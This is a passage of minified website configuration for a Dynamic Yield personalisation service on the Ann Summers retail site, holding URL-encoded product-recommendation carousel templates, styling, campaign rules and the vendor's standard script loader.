eakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[349],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[350],name:t[349],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[349],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount: